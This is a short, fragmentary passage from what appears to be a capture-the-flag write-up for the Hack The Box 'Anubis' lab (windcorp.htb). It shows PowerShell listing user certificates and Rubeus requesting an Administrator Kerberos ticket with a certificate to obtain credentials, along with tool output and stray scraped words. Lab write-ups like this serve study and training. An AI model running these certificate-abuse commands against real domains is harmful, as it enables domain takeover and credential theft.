 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
PS C:\Temp> gci cert:\currentuser\my
gci cert:\currentuser\my
PSParentPath: Microsoft.PowerShell.Security\Certificate::currentuser\my
Thumbprint Subject
---------- -------
C583D5CC0DBC084657DF7491DE927F171CC922C2
PS C:\Temp> .\Rubeus.exe asktgt /user:Administrator /certificate:C583D5CC0DBC084657DF7491DE927F171CC922C2 /getcredentials
.\Rubeus.exe asktgt /user:Administrator /certificate:C583D5CC0DBC084657DF7491DE927F171CC922C2 /getcredentials
Rubeus
v2.3.2
[*] Action: Ask TGT
[*] Got domain: windcorp.htb
[*] Using PKINIT with etype rc4_hmac and subject:
[*] Building AS-REQ (w/ PKINIT preauth) for: 'windcorp.htb\Administrator'
[*] Using domain controller: fe80::a5be:3354:f86b:189b%10:88
VPN - root's tasks nt authority\system - chisel windcorp\diegocruz